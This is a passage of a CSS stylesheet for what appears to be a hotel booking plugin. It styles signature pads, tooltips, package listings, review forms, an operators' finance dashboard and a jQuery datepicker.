	max-width: 250px;
	min-width: 100px;
}
.vbo-sign-bookdet-head {
	border-bottom: 1px solid var(--vbo-border-color);
	color: var(--vbo-light-text-color);
	margin: 0 0 5px;
	overflow-wrap: break-word;
	padding: 3px 10px;
	text-align: center;
	position: relative;
}
.vbo-sign-bookdet-foot {
	font-size: 18px;
	overflow-wrap: break-word;
	text-align: center;
	padding: 3px 15px;
}
.vbo-signature-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 70vh;
	width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	margin: 0;
	padding: 0;
	font-family: Helvetica, Sans-Serif;
}
.vbo-signature-pad {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 10px;
	width: 100%;
	height: 100%;
	max-width: 700px;
	max-height: 460px;
	border: 1px solid var(--vbo-grey-bg-color);
	background-color: var(--vbo-white-bg-color);
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27), 0 0 40px rgba(0, 0, 0, 0.08) inset;
	border-radius: 4px;
	padding: 16px;
}
.vbo-signature-pad::before, .vbo-signature-pad::after {
	position: absolute;
	z-index: -1;
	content: "";
	width: 40%;
	height: 10px;
	bottom: 10px;
	background: transparent;
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.4);
}
.vbo-signature-pad::before {
	left: 20px;
	-webkit-transform: skew(-3deg) rotate(-3deg);
	transform: skew(-3deg) rotate(-3deg);
}
.vbo-signature-pad::after {
	right: 20px;
	-webkit-transform: skew(3deg) rotate(3deg);
	transform: skew(3deg) rotate(3deg);
}
.vbo-signature-pad-head {
	margin-bottom: 8px;
	text-align: center;
}
.vbo-signature-pad-head-terms {
	display: inline-block;
	padding: 0 10px;
}
.vbo-signature-pad-head-terms a, .vbo-signature-pad-head-terms a:hover, .vbo-signature-pad-head-terms a:active {
	text-decoration: none;
}
.vbo-signature-pad-body {
	position: relative;
	flex: 1;
	border: 1px solid var(--vbo-light-border-color);
}
.vbo-signature-pad-body canvas, .vbo-signature-pad-body div  {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 4px;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.02) inset;
}
.vbo-signature-pad-footer {
	text-align: center;
	margin-top: 8px;
}
.vbo-signature-signabove {
	color: var(--vbo-text-color);
	font-size: 1.2em;
}
.vbo-signature-cmds {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 8px;
}
.vbo-signature-cmd {
	display: inline-block;
	margin-right: 5px;
}
.vbo-signature-cmds > div:last-child {
	margin-right: 0;
}
.vbo-current-signature-p {
	display: block;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
}
.vbo-signature-currentimg img {
	max-width: 100%;
}
/* Signature Pad - End */

/* Tooltip Charateristics */
[data-vbo-expl] {
	position: relative;
	cursor: pointer;
}
[data-vbo-expl]:before,
[data-vbo-expl]:after {
	position: absolute;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	-webkit-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-moz-transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		-moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	transition:
		opacity 0.2s ease-in-out,
		visibility 0.2s ease-in-out,
		transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[data-vbo-expl]:hover:before,
[data-vbo-expl]:hover:after,
[data-vbo-expl]:focus:before,
[data-vbo-expl]:focus:after {
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
[data-vbo-expl]:before {
	z-index: 10001;
	border: 6px solid transparent;
	background: transparent;
	content: "";
}
[data-vbo-expl]::after {
	margin-left: -70px;
}

/* Base styles for the tooltip's content area */
[data-vbo-expl]:after {
	text-align: center;
	z-index: 10000;
	padding: 8px;
	width: 160px;
	background-color: #000;
	background-color: hsla(0, 0%, 20%, 0.9);
	color: #fff;
	content: attr(data-vbo-expl);
	font-size: 12px;
	line-height: 1.2;
}
/* Bottom */
.vbo-expl:before,
.vbo-expl:after {
	top: 100%;
	bottom: auto;
	left: 34%;
}

[data-vbo-expl]::before {
	margin-top: -12px;
	margin-bottom: 0;
	border-top-color: transparent;
	border-bottom-color: #000;
	border-bottom-color: hsla(0, 0%, 20%, 0.9);
}

.vbo-expl:hover:before,
.vbo-expl:hover:after,
.vbo-expl:focus:before,
.vbo-expl:focus:after {
	-webkit-transform: translateY(12px);
	-moz-transform: translateY(12px);
	transform: translateY(12px); 
}

/* Tooltip Charateristics - End */

/* Packages - Start */
.vbo-pkgdet-room-inner {
	display: none;
}
.vbo-pkglist-pkg {
	display: flex;
	width: 100%;
	border: 1px solid var(--vbo-border-color);
	margin: 5px 0;
}
.vbo-pkglist-pkg-bone {
	float: left;
	display: inline-block;
	width: 30%;
}
.vbo-pkglist-pkg-btwo {
	float: left;
	display: flex;
	width: 60%;
	padding: 20px 30px;
	flex-direction: column;
	border-right: 2px solid var(--vbo-border-color);
}
.vbo-pkglist-pkg-bthree {
	float: left;
	display: inline-block;
	width: 20%;
	border-left: 2px solid var(--vbo-border-color);
	margin-left: -2px;
	padding: 15px 0;
}
.vbo-pkglist-pkg-img img {
	width: 100%;
	height: auto;
}
.vbo-pkglist-pkg-name {
	margin: 0;
}
.vbo-pkglist-pkg-dates-cont {
	width: 100%;
	display: inline-block;
	margin: 0;
	bottom: 10px;
	right: 5px;
	order: 3;
	vertical-align: bottom;
	margin-top: auto;
}
.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
	margin-top: 10px;
	padding: 10px 15px;
	background: var(--vbo-grey-bg-color);
	font-size: 1.1em;
	border-radius: 30px;
	display: inline-block;
}
.vbo-pkglist-pkg-dates i, .vbo-pkgdet-dates i {
	font-size: 18px;
	margin-right: 10px;
}
.vbo-pkglist-pkg-shortdescr {
	margin: 8px 0 0;
}
.vbo-pkglist-pkg-dates-lbl, .vbo-pkgdet-dates-lbl {
	display: inline-block;
	margin-right: 5px;
	font-size: .9em;
}
.vbo-pkglist-pkg-cost {
	text-align: center;
}
.vbo-pkglist-pkg-cost .vbo-pkglist-pkg-price {
	font-size: 1.3em;
	font-weight: bold;
}
.vbo-pkglist-pkg-priceper {
	display: block;
	color: var(--vbo-light-text-color);
}
.vbo-pkglist-pkg-details {
	text-align: center;
}
.vbo-pkglist-pkg-details a {
	display: inline-block;
	width: auto;
	padding:8px 15px;
}
.vbo-pkglist-pkg-benefits {
	padding: 10px;
	margin: 15px;
	border:2px solid var(--vbo-green-color);
	border-radius: 40px;
	text-align: center;
}
.vbo-pkgdet-img {
	text-align: center;
	margin: 10px 0;
}
.vbo-pkgdet-descrprice-block {
	width: 100%;
	display: inline-block;
	border-top: 1px solid var(--vbo-border-color);
	border-bottom: 1px solid var(--vbo-border-color);
	margin: 0 0 25px 0;
	background: var(--vbo-light-grey-bg-color);
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-descr {
	width: 80%;
	float: left;
	padding: 33px 10px;
	display: inline-block;
	background: var(--vbo-white-bg-color);
	border-right: 1px solid var(--vbo-border-color);
	min-height: 110px;
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-cost {
	width: 20%;
	float: right;
	display: inline-block;
	text-align: center;
	padding:33px 0;
}
.vbo-pkgdet-descrprice-block .vbo-pkgdet-cost .vbo-pkglist-pkg-price {
	font-size: 28px;
	display: block;
	font-weight: bold;
}
.vbo-pkgdet-condsdates-block {
	width: 100%;
	display: inline-block;
	text-align: center;
}
.vbo-pkgdet-conds, .vbo-pkg-showprc-conditions {
	border:2px solid var(--vbo-border-color);
	border-radius: 40px;
	padding: 15px;
	text-align: left;
}
.vbo-pkgdet-dates {
	float: none;
	display: inline-block;
	margin: 20px 0 0;
}
.vbo-pkgdet-benefits, .vbo-pkg-showprc-benefits {
	border-top: 2px solid var(--vbo-border-color);
	border-bottom: 2px solid var(--vbo-border-color);
	padding: 20px;
	text-align: center;
	font-size: 1.4em;
	font-weight: 400;
	margin: 20px 0 40px;
}
.vbo-pkgdet-roomslist {
	width: 100%;
	display: inline-block;
}
.vbo-pkgdet-room-container {
	border:1px solid var(--vbo-border-color);
	margin: 5px 0;
}
.vbo-pkgdet-room-container .vbo-pkgdet-room-outer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbo-pkgdet-room-outer {
	padding: 0;
}
.vbo-pkgdet-room-img  {
	float: left;
	display: inline-block;
	width: 20%;
}
.vbo-pkgdet-room-img img {
	width: 100%;
	height: auto;
}
.vbo-pkgdet-room-det {
	float: left;
	display: inline-block;
	width: 60%;
	padding: 10px 20px;
}
.vbo-pkgdet-room-booknow {
	float: left;
	display: inline-block;
	width: 20%;
	text-align: center;
	padding: 33px 10px;
}
.vbo-pkgdet-room-booknow span {
	width: auto;
	padding: 8px 15px;
}
.vbo-pkgdet-room-thumbs-cont {
	display: inline-block;
	width: 100%;
	margin: 5px 0 0;
}
.vbo-pkgdet-room-thumbs-cont > div {
	float: left;
	display: inline-block;
	margin: 0 5px 5px 0;
}
.vbo-pkgdet-room-thumb img {
	height: 52px;
	width: auto;
}
.vbo-seldates-cont.vbo-pkgdet-room-form {
	padding: 20px;
}
.vbo-pkgdet-room-form .vbdivsearch {
	width: 100%;
}
.vbo-pkgdet-room-form .vb-search-inner {
	width: 100%;
	display: inline-block;
}
.vbo-pkgdet-room-form .vb-search-inner > div {
	float: left;
	display: inline-block;
	margin: 5px 10px 5px;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock {
	width: auto;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-rooms {
	width: auto;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-aduchild-block {
	width: auto;
	margin: 0 0 0 10px;
}
.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit {
	margin-top:15px;
	margin-left: 25px;
}
#vbjstotnights2 {
	text-align: right;
	font-weight: 400;
}
/* Packages - End */
.vbo-booking-print {
	text-align: right;
}
.vbo-booking-print a.vbo-booking-print-link {
	color: var(--vbo-text-color);
	display: inline-block;
	height: 32px;
	min-width: 32px;
	padding: 4px;
	font-size: 22px;
}
a.vbo-booking-print-link:hover {
	text-decoration: none;
}
a.vbo-booking-print-link img {
	border: 0;
}
/* Booking confirmation alert - Start */
.vbo-alert-container-confirm {
	background-color: var(--vbo-orange-color);
	box-shadow: 5px 5px 5px 0 var(--vbo-border-color);
	color: #ffffff;
	left: 35%;
	opacity: 1;
	padding: 20px;
	position: fixed;
	top: 35%;
	transition: opacity 0.6s ease 0s;
	width: 30%;
}
.vbo-alert-close {
	margin-left: 15px;
	color: #ffffff;
	font-weight: bold;
	float: right;
	font-size: 22px;
	line-height: 20px;
	cursor: pointer;
	transition: 0.3s;
}
.vbo-alert-close:hover {
	color: #000000;
}
/* Booking confirmation alert - End */
.vbo-timer-payment {
	color: var(--vbo-red-color);
	display: block;
	font-size: larger;
	font-weight: bold;
	margin: 15px;
	text-align: center;
}
/* Font-Icons Characteristics */
.vbo-icn-carat {
	font-size: 16px;
}
/* Operators */ 
.vbo-operators-login-wrap {
	display: flex;
	justify-content: space-around;
	padding: 30px;
}
.vbo-operators-login-wrap > div {
	flex: 1;
	padding: 15px 20px;
}
.vbo-operators-authcode {
	margin: 0 10px;
	padding: 20px;
	border-radius: 10px;
	border: 1px solid var(--vbo-light-border-color);
	box-shadow: 0px 2px 7px rgba(0,0,0,.1);
}
.vbo-operators-authcode label {
	display: block;
}
.vbo-operators-authcode #authcode {
	margin: 2px 0;
	width: 100%;
	display: block;
}
.loginblock-cnt > div {
	margin: 5px 0;
}
.loginblock-lbl {
	margin-bottom: 2px;
}
.vbo-operator-dashboard-links {
	margin-top: 15px;
}
.vbo-operator-dashboard-links ul {
	background: var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-border-color);
	margin: 0 !important;
	padding: 0;
}
.vbo-operator-dashboard-links li {
	border-bottom: 1px solid var(--vbo-border-color);
	padding: 10px;
	margin: 0 !important;
	display: inline-block;
	width: 100%;
	list-style-type: none;
}
.vbo-operator-dashboard-links li:last-child {
	border: 0;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-left {
	display: inline-block;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-right {
	float: right;
	margin-left: 15px;
	display: inline-block;
}
.vbo-operator-dashboard-links li .vbo-operator-dashboard-link-left a {
	font-weight: bold;
	color: inherit;
	margin-top: 6px;
	display: inline-block;
}
.vbo-operator-dashboard-logout {
	text-align: right;
}
.vbo-operator-dashboard > h3 {
	display: flex;
}
.vbo-operator-dashboard .vbo-operator-pic img {
	width: 40px;
	height: 40px;
	object-fit: cover;
	margin-right: 10px;
	border-radius: 50%;
}
.vbo-operator-tool-breadcrumbs {
	box-shadow: 0px 4px 9px rgba(0,0,0, .1);
	padding: 10px 15px;
	border-radius: 10px;
	border: 1px solid var(--vbo-light-grey-bg-color);
	margin-bottom: 20px;
}
.vbo-operator-tool-breadcrumb {
	margin-right: 10px;
}
.vbo-operator-tool-breadcrumb-home, .vbo-operator-tool-breadcrumb-home a {
	/* color: #6975f0 !important; */
	text-decoration: none !important;
}
.vbo-operator-tool-breadcrumb-home, .vbo-operator-tool-breadcrumb-home a:hover {
	text-decoration: none !important;
}
.vbo-operator-tool-breadcrumb-home a > i {
	margin-right: 10px;
}
.vbo-operator-tool-breadcrumb i {
	font-size: 15px;
}
.vbo-operator-tool-breadcrumb-separator {
	display: inline-block;
	margin-left: 12px;
}
.vbo-operator-tool-breadcrumb-step-current {
	opacity: .7;
}
.vbo-operator-tool-top-filters {
	margin-bottom: 20px;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-top-filters-inner {
	padding: 15px;
	background: var(--vbo-light-grey-bg-color);
	border-radius: 12px;
}
.vbo-operator-tool-listings {
	margin-top: 15px;
	font-size: 16px;
}
.vbo-operator-tool-top-filters-inner > form {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter {
	flex: 1;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter label {
	display: block;
	font-size: 14px;
	opacity: .7;
	margin-bottom: 5px;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter .wp-calendar-box {
	position: relative;
	display: inline-block;
	width: 100%;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter .wp-calendar-box input {
	border-radius: 12px;
	padding: 10px;
	border: 1px solid var(--vbo-border-color);
	margin: 0;
	width: 100%;
	max-width: 100%;
	font-size: 16px;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter .wp-calendar-box i {
	position: absolute;
	z-index: 1;
	top: 50%;
	right: 15px;
	transform: translate(0, -50%);
}
.vbo-operator-tool-top-filters .vbo-operator-tool-submit-filter {
	align-self: end;
}
.vbo-operator-tool-top-filters .vbo-operator-tool-submit-filter .btn {
	padding: 10px 15px;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-data-blocks {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
	gap: 10px;
	width: 100%;
	box-sizing: border-box;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-data-block {
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-light-border-color);
	border-bottom: 3px solid var(--vbo-light-border-color);
	padding: 15px;
	border-radius: 16px;
	position: relative;
	line-height: 1.2em;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-stat-info {
	display: flex;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-stat-name {
	font-weight: 500;
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 1.4em;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-stat-amount {
	margin-top: 6px;
}
.vbo-operator-tool-finance-stats .vbo-tool-finance-stat-amount-value {
	font-weight: bold;
	font-size: 18px;
}
.vbo-tool-finance-data-block-rankings {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 10px;
	margin-top: 10px;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-data-block-rank {
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-light-border-color);
	border-bottom: 3px solid var(--vbo-light-border-color);
	padding: 15px;
	border-radius: 16px;
	position: relative;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-stat-rank {
	display: flex;
	margin-bottom: 10px;
	line-height: 1.2em;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-stat-rank-logo {
	margin-right: 10px;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-stat-rank-logo img {
	width: 25px;
	height: 25px;
	object-fit: cover;
	border-radius: 50%;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-stat-rank-logo i {
	width: 25px;
	text-align: center;
	height: 25px;
	line-height: 23px !important;
	border: 1px solid var(--vbo-border-color);
	border-radius: 50%;
	background: var(--vbo-light-grey-bg-color);
	font-size: 11px;
}
.vbo-tool-finance-data-block-rankings .vbo-tool-finance-stat-rank-score {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbo-tool-finance-stat-rank-score .vbo-tool-finance-stat-rank-name {
	font-size: 16px;
}
.vbo-tool-finance-stat-rank-score .vbo-tool-finance-stat-rank-amount {
	margin-left: auto;
	font-weight: bold;
	font-size: 16px;
}
.vbo-tool-finance-stat-rank-score .vbo-tool-finance-stat-rank-pcent {
	flex-basis: 100%;
}
.vbo-tool-finance-stat-rank-score .vbo-tool-finance-stat-rank-pcent progress {
	width: 100%;
	border-radius: 20px;
	height: 10px;
	-webkit-appearance: none;
	appearance: none;
}

/* VBO Tooltip */
.vbo-tooltip {
	position: relative;
}
.vbo-tooltip::before {
	content: attr(data-tooltiptext);
	z-index: 10001;
	width: calc(100% + 40px);
	color: var(--vbo-text-color);
	background: var(--vbo-white-bg-color);
	border-radius: 15px;
	border: 1px solid var(--vbo-border-color);
	padding: 5px;
	font-size: 12px;
	line-height: 1.2;
	text-align: center;
	box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
	font-weight: normal;
}
.vbo-tooltip::after {
	content: "";
	width: 0;
	height: 0;
}
.vbo-tooltip::before, .vbo-tooltip::after {
	position: absolute;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-moz-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	pointer-events: none;
}
.vbo-tooltip.vbo-tooltip-top::before, .vbo-tooltip.vbo-tooltip-top::after {
	bottom: 100%;
	left: 50%;
	transform: translate(-50%);
	margin-bottom: 2px;
}
.vbo-tooltip.vbo-tooltip-bottom::before, .vbo-tooltip.vbo-tooltip-bottom::after {
	top: 100%;
	left: 50%;
	transform: translate(-50%);
	margin-top: 2px;
}
.vbo-tooltip:hover::before, .vbo-tooltip:hover::after, .vbo-tooltip:focus::before, .vbo-tooltip:focus::after {
	opacity: 1;
	visibility: visible;
}

.vbo-logout {
	cursor: pointer;
	display: inline-block;
	font-size: .9em;
	margin: 0;
	padding: 8px 25px;
	text-align: center;
	background-color: transparent;
}

/* Leave a review */
.vbo-booking-leavereview-wrap .vbo-booking-details-midcontainer > div {
	background: var(--vbo-light-grey-bg-color);
}
.vbo-booking-leavereview-wrap .vbo-booking-details-bookinfo {
    display: inline-block;
    margin: 5px 20px 5px 5px;
}
.vbo-booking-leavereview-wrap .vbo-booking-details-bookinfo .vbo-booking-details-bookinfo-lbl {
	color: var(--vbo-text-color);
	text-transform: inherit;
}
.vbo-booking-leavereview-inner {
	border: 1px solid var(--vbo-light-border-color);
	padding: 25px;
	margin-top: 20px;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.vbo-booking-starrating-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
	flex-basis: 23%;
	margin: 10px 7px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars i {
	font-size: 18px;
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars .vbo-review-star, .vbo-booking-guest-review-service-stars .vbo-review-star {
	color: var(--vbo-light-text-color);
}
.vbo-booking-starrating-wrap .vbo-booking-starrating-stars .vbo-review-star-full, .vbo-booking-guest-review-service-stars .vbo-review-star-full {
	color: var(--vbo-orange-color);
}
.vbo-booking-starrating-wrap .vbo-booking-review-servicename {
	font-size: 1.1em;
}
.vbo-booking-review-message label {
	margin-left: 0;
}
.vbo-booking-review-message textarea {
	margin-top: 4px;
	width: 100%;
	padding: 10px;
	min-height: 180px;
	max-height: 250px;
}
.vbo-booking-review-message .vbo-booking-review-message-privacy {
	margin-top: 5px;
	font-size: .9em;
}
.vbo-booking-review-cmds {
	margin-top: 20px;
}
.vbo-booking-review-cmds .vbo-booking-review-cmd {
	display: inline-block;
	vertical-align: top;
}
.vbo-booking-review-cmds .vbo-booking-review-cmd a {
	display: inline-block;
}
.vbo-booking-guest-review-inner {
	margin-top: 30px;
	border: 1px solid var(--vbo-grey-bg-color);
	padding: 25px;
	margin-top: 20px;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.vbo-booking-guest-review-inner {
	display: flex;
}
.vbo-booking-guest-review-top {
	flex-basis: 200px;
	text-align: center;
}
.vbo-booking-guest-review-bottom {
	flex: 1;
}
.vbo-booking-guest-review-time {
	text-align: center;
	color: var(--vbo-text-color);
	font-size: .85em;
}
.vbo-booking-guest-review-globalscore {
	font-size: 28px;
	text-align: center;
	font-weight: bold;
	margin-top: 10px;
}
.vbo-booking-guest-review-globalscore span {
	display: inline-block;
	background: var(--vbo-grey-bg-color);
	padding: 4px 10px;
	border-radius: 8px;
}
.vbo-booking-guest-review-services-score {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}
.vbo-booking-guest-review-services-score > div {
	flex-basis: 23%;
	margin: 10px;
}
.vbo-booking-guest-review-singleservice {
	display: inherit;
}
.vbo-booking-guest-review-singleservice > div {
	margin: 0 0 5px;
}
.vbo-booking-guest-review-services-score .vbo-booking-guest-review-service-name {
	font-size: 1.1em;
}
.vbo-booking-guest-review-services-score .vbo-booking-guest-review-service-stars i {
	font-size: 18px;
}
.vbo-booking-guest-review-message {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid var(--vbo-light-border-color);
	border-left: 2px solid var(--vbo-border-color);
}
.vbo-booking-guest-review-message > p:last-child, .vbo-booking-guest-review-owner-reply > p:last-child {
	margin-bottom: 0;
}
.vbo-booking-guest-review-owner-reply {
	background: var(--vbo-light-grey-bg-color);
	padding: 15px;
	margin: 5px 0 5px 10px;
	border: 1px solid var(--vbo-light-border-color);
	border-left: 2px solid var(--vbo-border-color);
}
.vbo-booking-guest-review-owner-reply h5 {
	font-weight: bold;
}

/* jQuery Calendar */
.ui-datepicker, .ui-datepicker.ui-datepicker-multi {
	width: auto !important;
}
.ui-datepicker-multi .ui-datepicker-group {
	width: calc(50% - 13px) !important;
	box-sizing: content-box;
}
.ui-datepicker-multi-2 .ui-datepicker-group-first {
	padding-right: 12px;
	margin-right: 12px;
}
.ui-datepicker table.ui-datepicker-calendar {
	table-layout: inherit;
	font-size: 0.75em !important;
	border-spacing: 0;
	border-collapse: initial;
}
.ui-datepicker-multi .ui-datepicker-group table {
	margin-bottom: 0;
}
.ui-datepicker-multi .ui-datepicker-group-first .ui-datepicker-calendar {
	margin-right: 5px;
}
.ui-datepicker-multi .ui-datepicker-group table tbody tr {
	border-bottom: 0;
}
.ui-datepicker table td {
	width: auto !important;
	text-align: center;
	padding: 1px !important;
	border: 0;
}
.ui-datepicker table td:hover {
	border: 0;
}
.ui-datepicker .ui-datepicker-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.ui-datepicker .ui-datepicker-current-day a {
	color: var(--vbo-text-color);
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
	border: 1.5px solid var(--vbo-white-bg-color);
}
.ui-datepicker td > *, .ui-datepicker td > *.ui-state-default {
	font-size: 13px !important;
	text-align: center !important;
	border-radius: 50% !important;
	width: 40px;
	height: 40px;
	line-height: 40px !important;
	border: 1.5px solid var(--vbo-white-bg-color);
}
.ui-datepicker td.ui-datepicker-unselectable > * {
	border: 1.5px solid #fff0 !important;
}
.ui-datepicker td.ui-datepicker-unselectable > *:hover {
	color: var(--vbo-text-color);
}
.ui-datepicker td span:hover, .ui-datepicker td a:hover {
	background: transparent;
	border-color: var(--vbo-darkblue-color);
	color: var(--vbo-darkblue-color);
}
.ui-datepicker td.checkin-date a, .ui-datepicker td.checkout-date a {
	color: var(--vbo-contrast-text-color) !important;
	border-color: var(--vbo-light-grey-bg-color);
}
.ui-datepicker td.checkin-date a:hover, .ui-datepicker td.checkout-date a:hover {
	color: var(--vbo-contrast-text-color);
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	background: transparent;
	font-weight: 500 !important;
}
.ui-datepicker-calendar td.checkin-checkout-inner {
	opacity: 1 !important;
}
.ui-datepicker-calendar td.checkin-checkout-inner, .ui-datepicker-calendar .checkin-date, .ui-datepicker-calendar .checkout-date, .ui-datepicker-calendar .checkout-date.date-will {
	background: var(--vbo-light-grey-bg-color);
}
.ui-datepicker-calendar .checkin-date.without-checkout-date:hover {
	background-color: var(--vbo-white-bg-color);
}
.ui-datepicker-calendar td.checkin-checkout-inner > * {
	border-color: var(--vbo-light-grey-bg-color);
	background: var(--vbo-light-grey-bg-color);
}
.ui-datepicker-calendar .checkin-date {
	border-top-left-radius: 50%;
	border-bottom-left-radius: 50%;
}
.ui-datepicker-calendar .checkout-date {
	border-top-right-radius: 50%;
	border-bottom-right-radius: 50%;
}
.ui-datepicker-calendar .date-tooltip {
	position: relative;
}
.ui-datepicker-calendar .date-tooltip:after {
	display: none;
	content: attr(data-title);
	position: absolute;
	width: 100px;
	font-size: 12px;
	top: -25px;
	left: 50%;
	transform: translateX(-50%);
	color: var(--vbo-light-dark-grey-bg-color);
	background: var(--vbo-white-bg-color);
	box-shadow: 0 0 3px rgba(0,0,0,.2);
	padding: 1px;
}
.ui-datepicker-calendar .date-tooltip-large:after {
	width: 180px;
} 
.ui-datepicker-calendar .date-tooltip.date-tooltip-firstwday:after {
	left: 0;
	transform: translateX(0%);
}
.ui-datepicker-calendar .date-tooltip.date-tooltip-lastwday:after {
	left: auto;
	transform: translate(0, 0);
	right: 0;
}
.ui-datepicker-calendar .date-tooltip:before {
	display: none;
	position: absolute;
	border: 6px solid transparent;
	border-top-color: transparent;
	border-bottom-color: transparent;
	background: transparent;
	content: "";
	border-bottom-color: transparent;
	border-top-color: var(--vbo-white-bg-color);
	top: -3px;
	left: 50%;
	transform: translateX(-50%);
	z-index: 1;
}
.ui-datepicker-calendar .date-tooltip:hover:after, .ui-datepicker-calendar .date-tooltip:hover:before {
	display: block;
}
.ui-datepicker td.checkin-checkout-inner *:hover {
	background-color: var(--vbo-white-bg-color) !important;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	color: var(--vbo-light-dark-grey-bg-color) !important;
}
.ui-widget-header {
	background: transparent !important;
	border: 0 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: 0.2 !important;
	border: 0;
}
.ui-state-disabled {
	pointer-events: auto;
}
.ui-datepicker .ui-datepicker-today {
	color: var(--vbo-blue-color) !important;
}
.ui-datepicker-other-month {
	background: transparent !important;
}
#ui-datepicker-div {
	background: var(--vbo-white-bg-color);
	box-shadow: 0 3px 12px 0 rgb(0 0 0 / 0.15);
	border-radius: 32px;
	padding: 30px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
	font-size: 14px !important;
	font-weight: bold !important;
	color: var(--vbo-text-color);
	margin-top: -5px;
	margin-bottom: 5px;
}
.ui-datepicker th {
	font-size: 10px !important;
	text-transform: uppercase;
	color: var(--vbo-middle-text-color) !important;
	padding: 10px 0;
}
.ui-datepicker-header .ui-corner-all {
	color: var(--vbo-middle-text-color);
}
.ui-datepicker-header .ui-corner-all.ui-state-hover {
	border-color: var(--vbo-blue-color) !important;
	color: var(--vbo-blue-color);
	background: transparent !important;
}
